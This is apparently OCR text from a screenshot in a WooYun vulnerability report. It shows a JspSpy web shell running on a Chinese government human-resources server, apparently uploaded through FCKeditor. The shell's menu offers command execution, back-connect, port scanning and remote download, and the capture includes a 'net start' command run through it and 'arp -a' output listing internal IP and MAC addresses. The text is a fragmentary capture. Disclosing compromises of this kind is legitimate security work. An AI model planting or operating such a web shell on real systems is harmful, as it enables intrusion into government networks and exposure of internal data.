 党政机关 证 http://12333net.wzhrss.gov.cn:8080/wz12333net/UserFiles/Image/ WooYun.org | 提... wzhrss.gov.cn FCKeditor - Resou... JspSpy Private ...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
12333net.wzhrss.gov.cn:8080 (172.18.1.134) | copy JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/Oracle/Middleware/user_projects/domains/base_domain/wz12333net/U Execute
Execute Shell »
Parameter
arp -a Execute
接口: 172.18.1.134 --- 0xb
Internet 地址 物理地址 类型
172.18.1.250 00-1e-f7-2d-93-7f 动态
172.18.1.252 00-19-2f-91-c9-7f 动态
172.18.1.253 00-19-56-6e-a8-7f 动态
172.18.1.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.2 01-00-5e-00-00-02 静态
224.0.0.18 01-00-5e-00-00-12 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.251 01-00-5e-00-00-fb 静态
224.0.0.252 01-00-5e-00-00-fc 静态
224.44.180.60 01-00-5e-2c-b4-3c 静态
224.128.8.123 01-00-5e-00-08-7b 静态
225.128.113.112 01-00-5e-00-71-70 静态
225.166.240.140 01-00-5e-26-f0-8c 静态
225.187.153.110 01-00-5e-3b-99-6e 静态
225.210.90.113 01-00-5e-52-5a-71 静态
225.223.121.180 01-00-5e-5f-79-b4 静态
225.229.192.1 01-00-5e-65-c0-01 静态
225.246.228.121 01-00-5e-76-e4-79 静态
www.wooyun.org